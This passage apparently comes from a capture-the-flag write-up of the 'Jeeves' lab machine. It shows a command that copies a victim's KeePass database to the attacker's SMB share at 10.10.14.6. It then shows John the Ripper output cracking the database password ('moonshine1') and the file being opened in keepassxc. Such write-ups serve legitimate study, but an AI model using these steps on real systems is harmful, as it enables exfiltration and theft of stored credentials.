 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
2 Dir(s) 2,416,340,992 bytes free
copy CEH.kdbx \\10.10.14.6\smbFolder
copy CEH.kdbx \\10.10.14.6\smbFolder
1 file(s) copied.
c:\Users\kohsuke\Documents>
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:23 0,14% (ETA: 21:09:52) 0g/s 1039p/s 1039c/s 1039C/s sept12..robben
0g 0:00:00:24 0,14% (ETA: 21:09:30) 0g/s 1041p/s 1041c/s 1041C/s 080788..020285
0g 0:00:00:25 0,15% (ETA: 21:09:05) 0g/s 1042p/s 1042c/s 1042C/s economics..cosmote
0g 0:00:00:26 0,16% (ETA: 21:08:57) 0g/s 1043p/s 1043c/s 1043C/s 012007..western1
moonshine1 (CEH)
1g 0:00:00:52 DONE (2023-11-08 16:33) 0.01913g/s 1052p/s 1052c/s 1052C/s nando1..moonshine1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
❯ john --show
Password files required, but none specified
❯ john --show hash
CEH:
1 password hash cracked, 0 left
❯ keepassxc CEH.kdbx
VPN - root's tasks Recognition - Enumeration Privilege Escalation